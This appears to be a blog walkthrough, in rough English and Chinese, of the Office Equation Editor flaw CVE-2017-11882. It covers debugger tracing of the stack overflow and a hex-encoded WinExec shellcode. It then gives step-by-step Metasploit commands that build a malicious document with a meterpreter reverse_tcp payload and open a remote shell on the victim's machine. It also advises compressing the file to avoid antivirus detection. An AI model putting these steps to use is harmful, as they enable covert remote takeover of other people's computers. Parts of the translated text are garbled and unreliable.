CVE-2017-11882 Vulnerability Analysis
Operating System: Windows7 32/64 bit Professional Edition, Linux
Software: office 2003 sp3
Tools: OD, IDA, Python module, msfconsole
1 Vulnerability Analysis:
Get POC:
https://github.com/embedi/CVE-2017-11882 download it
Open the routine and found the document opens the calculator should be ShellCode.
Find points of vulnerability:
Open Microsoft Word 2003, shortcut Alt + i + o (insert, objects) open Microsoft Equation 3.0, using additional OD (after an additional thread, fully recovered, run) shortcut Alt + f + a, the routine opens poc. (OD all about unusual option removed, plug -StrongOD-Options-Skip Some Exceptions removed, or can not break down).

Find the nearest stack up through the function address
Reattach the next breakpoint
Additional reload again


Additional discovery procedure to run again when WinExec has undermined the stack, the stack to back up above
In this function at a breakpoint, additional program runs observe stack has been destroyed in the disassembly window at the head of this function breakpoint again, reattach observed

At this time, the stack is complete, the stack can be concluded that the failure point after the single-step tracing program flow changes at this time point (F8) was observed to find stack overflow point.

By Alt + e lookup overflow module loaded IDA static analysis
Jump F5 turn C code IDA shortcuts g address by viewing the spill point analysis
ShellCode poc analysis of:

View ShellCode information in the OD
Analyzed by 010editor:
Exploit 2:
Baidu Web rewriting pop ShellCode run.
About ShellCode rewritten:

OD in the preparation of binary Ctrl + e, note that the size ShellCode, 0x30 4 bytes reserved for the return address.
Encoding:
636D642E657865202F63206578706C6F7265722E65786520687474703A2F2F62616964752E636F6D266F6D73120C4300
使用 msfconsole进行远程控制的利用
相关poc获取:https://github.com/embedi/CVE-2017-11882
准备工作:
1. 在Linux虚拟机上运行 msfconsole
2. 使用apt update;
apt intsall metasploit-framework
3. 将cve-2017-11882.rb(漏洞模块,负责与样本通信)
在终端输入cp指令:
绝对路径拷贝:
相对路径拷贝:cd到文件所在目录
cp CVE-2017-11882.rb /usr/share/metasploitframework/modules/exploits/windows/fileformat
拷贝到相关文件夹
4. 将python脚本 CVE-2017-11882.py拷贝到桌面
开始攻击:
使用Kali Metasploit准备后门,监听程序
1. 进入metasploit-framework
命令:msfconsole 启动命令

2. Search cve-2017-11882

3. 使用模块:use exploit/windows/fileformat/cve-2017-11882


4. 设置漏洞利用信息,包括payloar类型,IP(Linux使用ifconfig查看IP,Win使用ipconfig查看IP)
set payload windows/meterpteter/reverse_tcp
show options(显示必要设置的选项,查看有无漏项)

5. 开始攻击
exploit

6. 使用CVE-2017-11882.py脚本生成样本
7. 压缩文件不然可能会被查杀
拷贝到win7 64位 专业版 使用office3 sp3打开
8. 等待肉机链接
Open the contents of the file displayed in win7

9. After use the link to view link information sessions

10. Use sessions 1 into the sessions, the operation starts backdoor
connection succeeded

11. Command: shell into the shell

Garbled, you can use chcp 65001
At this time, a control command to use windows shell meat machine
Exit shell

Screenshots to withdraw before they can screenshots
Screenshots
Some other commands
show sessions: Session display
sessions x: enter the conversation
background: Session returns
back: Exit Module
In msf exit: exit
3 Summary:
1. This vulnerability is to use the system function WinExec open thread
2. The vulnerability is generated because there is no room for consideration of the stack in place to produce the design size when memory overflow flooded the original copy of the return address
3. Because the program closely spaced, shellcode space this vulnerability only 0x30 size but for use of the system has been good enough in terms of creating a thread WinExec
4. This vulnerability existed in 2000 aged vulnerability but great harm, and even can be used to remotely control the computer.